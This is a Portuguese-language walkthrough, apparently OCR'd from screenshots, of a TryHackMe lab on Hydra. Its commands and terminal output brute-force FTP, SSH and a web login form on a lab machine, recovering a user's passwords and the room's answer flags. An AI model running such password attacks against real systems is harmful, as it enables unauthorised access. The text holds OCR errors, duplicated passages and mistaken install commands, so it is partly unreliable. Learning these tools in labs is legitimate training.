TryHackme Kali

FERNANDA LOBATO

Hidra

Aprenda a usar o Hydra, um programa rápido para quebrar senhas de redes, para realizar ataques de força bruta e obter as credenciais de um site.

45 minutos 233.240

Ajuda | Economize espaço | 5197 Recomendações

Progresso da sala (0%)

Para acessar o material, ligar as máquinas e responder às perguntas, você precisa entrar nesta sala!

Entre na sala

Vídeo

Hidra | Estrela Negra7471 • 24 de setembro de 2020

Fonte:YouTube

Progresso da sala (33%)

Após concluir, clique no `Start Machine` botão verde abaixo para implantar a máquina associada a esta tarefa e, em seguida, acesse http://10.66.152.25 *no AttackBox (a inicialização desta máquina pode levar até 3 minutos).*

Seu ambiente virtual foi configurado.

Todos os detalhes da máquina podem ser encontrados na parte superior da página.

Máquina atacante

Status: Conectado via Attackbox

Máquina alvo

Status: Sobre

No entanto, você pode consultar os repositórios oficiais se preferir usar outra distribuição Linux. Por exemplo, você pode instalar o Hydra em um sistema Ubuntu ou Fedora executando `sudo apt install Hydra` `apt install hydra` ou ` sudo apt install Hydra` `dnf install hydra`. Além disso, você pode baixá-lo do repositório oficial THC- Hydra .

Comandos da Hidra



Progresso da sala (33%)

Máquina atacante

Status: Conectado via Attackbox

Máquina alvo

Status: Sobre

Pergunte ao Eco

No entanto, você pode consultar os repositórios of ir usar outra distribuição Linux. Por exemplo, você pode instalar o Hydra em um sistema Ubuntu ou Fedora executando `sudo apt install Hydra` `apt install hydra` ou `sudo apt install Hydra` `dnf install hydra`. Além disso, você pode baixá-lo do repositório oficial THC- Hydra .

Comandos da Hidra

As opções que passamos para o Hydra dependem do serviço (protocolo) que estamos atacando. Por exemplo, se quiséssemos realizar um ataque de força bruta em um servidor FTP com o nome de usuário sendo `username` `user` e a lista de senhas sendo `password` `passlist.txt`, usaríamos o seguinte comando:

```
a -l user -P passlist.txt ftp://10.66.152.25
```

Para esta máquina implantada, seguem os comandos para usar o Hydra via SSH e por meio de um

Applications Places Mon 9 Mar, 22:57 AttackBox IP:10.66.163.149

root@ip-10-66-163-149: ~

File Edit View Search Terminal Help

```
root@ip-10-66-163-149:~# sudo apt install Hydra
sudo: unable to resolve host ip-10-66-163-149: Name or service not known
Reading package lists... Done
Building dependency tree
Reading state information... Done
E: Unable to locate package Hydra
root@ip-10-66-163-149:~#
```

THM AttackBox 55 min 14 s


Applications Places
Mon 9 Mar, 23:11 AttackBox IP:10.66.163.149
root's Home
Terminal
Tools
Additional Too
NetworkConfig
Hydra Challenge
http://10.66.152.25/login
CyberChef
Reverse Shell Generator
Login
Username
Password
Login
THM AttackBox
40 min 30 s


Applications Places
Mon 9 Mar, 23:09 AttackBox IP:10.66.163.149
root@ip-10-66-163-149: ~
File Edit View Search Terminal Help
[ERROR] File for passwords not found: passwords.txt
root@ip-10-66-163-149:~# ls
burp.json Desktop Instructions Postman Scripts thinclient_drives
CTFBuilder Downloads Pictures Rooms snap Tools
root@ip-10-66-163-149:~# hydra -l user -P passlist.txt ftp://10.66.152.25
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-09 23:07:28
[ERROR] File for passwords not found: passlist.txt
root@ip-10-66-163-149:~# hydra -l user -P /usr/share/wordlists/rockyou.txt 10.66.152.25 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-09 23:08:56
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ssh://10.66.152.25:22/
Login
Your username or password is incorrect.
THM AttackBox
42 min 50 s

Applications Places Mon 9 Mar, 23:16 AttackBox IP:10.66.163.149

root@ip-10-66-163-149: ~

File Edit View Search Terminal Help

```
[DATA] attacking ssh://10.66.152.25:22/
[STATUS] 171.00 tries/min, 171 tries in 00:01h, 14344229 to do in 1398:05h, 16 a
ctive
[STATUS] 112.67 tries/min, 338 tries in 00:03h, 14344062 to do in 2121:55h, 16 a
ctive
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume sessio
n.
root@ip-10-66-163-149:~# sudo hydra <username> <wordlist> 10.66.152.25 http-post
-form "<path>:<login_credentials>:<invalid_response>"
bash: syntax error near unexpected token `<'
root@ip-10-66-163-149:~# hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.6
6.152.25 http-post-form "/login:username=^USER^&password=^PASS^:F=Your username
or password is incorrect."
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-09 23:15:
53
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:
14344398), ~896525 tries per task
[DATA] attacking http-post-form://10.66.152.25:80/login:username=^USER^&password
=^PASS^:F=Your username or password is incorrect.
[80][http-post-form] host: 10.66.152.25   login: molly   password: sunshine
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-03-09 23:16:
07
root@ip-10-66-163-149:~#
```

THM AttackBox 36 min 3 s

Applications Places Mon 9 Mar, 23:20 AttackBox IP:10.66.163.149

Hydra Challenge

http://10.66.152.25/log

CyberChef Reverse Shell Generator

Login

molly

••••••••

Login

THM AttackBox 31 min 25 s

Progresso da sala (33%)

- Este `password` é o campo do formulário onde a senha é inserida.
- As senhas fornecidas serão substituídas `^PASS^`
- Por fim, `F=incorrect` é uma string que aparece na resposta do servidor quando o login falha.

A título de curiosidade, se o servidor web estiver escutando em uma porta diferente da padrão, você pode especificar explicitamente o número da porta usando `-s <port>`, por exemplo:

```
hydra -l <username> -P <wordlist> 10.66.152.25 http-post-form
"/:username=^USER^&password=^PASS^:F=incorrect" -s <port> -V
```

Agora você deve ter informações suficientes para colocar isso em prática e realizar um ataque de força bruta às suas credenciais na máquina implantada!

Responda às perguntas abaixo.

Use o Hydra para realizar um ataque de força bruta na senha da web de Molly. Qual é o valor da flag 1?

THM{2673a7dd116de68e85c48ec0b1f2612e}

Verificar

Use o Hydra para realizar um ataque de força bruta na senha SSH de Molly. Qual é o valor da flag 2?

_{_____}

Applications Places Mon 9 Mar, 23:23 AttackBox IP:10.66.163.149

Hydra Challenge

http://10.66.152.25

CyberChef Reverse Shell Generator

7dd116de68e85c48ec0b1f2612e}

THM AttackBox 28 min 48 s

Applications Places Mon 9 Mar, 23:28 AttackBox IP:10.66.163.149

molly@ip-10-66-152-25: ~

File Edit View Search Terminal Help

```
root@ip-10-66-163-149:~# hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.6
6.152.25 ssh -t 4
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-09 23:25:
08
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344398 login tries (l:1/p:14
344398), ~3586100 tries per task
[DATA] attacking ssh://10.66.152.25:22/
[22][ssh] host: 10.66.152.25   login: molly   password: butterfly
[STATUS] 14344398.00 tries/min, 14344398 tries in 00:01h, 1 to do in 00:01h, 3 a
ctive
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-03-09 23:26:
11
root@ip-10-66-163-149:~# ssh molly@10.66.152.25
The authenticity of host '10.66.152.25 (10.66.152.25)' can't be established.
ECDSA key fingerprint is SHA256:5RvWak32SA3CaZu6GiHSVlTzxrTPbBrYWag94TbgIZk.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.66.152.25' (ECDSA) to the list of known hosts.
molly@10.66.152.25's password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.15.0-1083-aws x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/pro

 System information as of Mon 09 Mar 2026 11:27:58 PM UTC
```

THM AttackBox 23 min 39 s

POR QUE ESSE COMANDO?

-L MOLLY: ESPECIFICA QUE O ALVO É A CONTA DA MOLLY.

-P /USR/SHARE/WORDLISTS/ROCKYOU.TXT: O CAMINHO DA LISTA DE SENHAS QUE FUNCIONOU NO PASSO ANTERIOR.

10.66.152.25: O IP DA MÁQUINA ALVO.

SSH: O PROTOCOLO QUE O EXERCÍCIO PEDE AGORA.

-T 4: LIMITA A 4 TENTATIVAS POR VEZ PARA NÃO TRAVAR A CONEXÃO SSH (COMO O PRÓPRIO TERMINAL RECOMENDOU ANTES).

CAT FLAG2.TXT

THM{C8EEB0468FEBBADEA859BAEB33B2541B}

Ótimo trabalho, nanda.lobatom! Quarto concluído!

Suas habilidades estão evoluindo rapidamente!

Tarefas concluídas	Pontos ganhos	Onda
2	16	1

Deslize para baixo para rever o seu progresso.

THANK YOU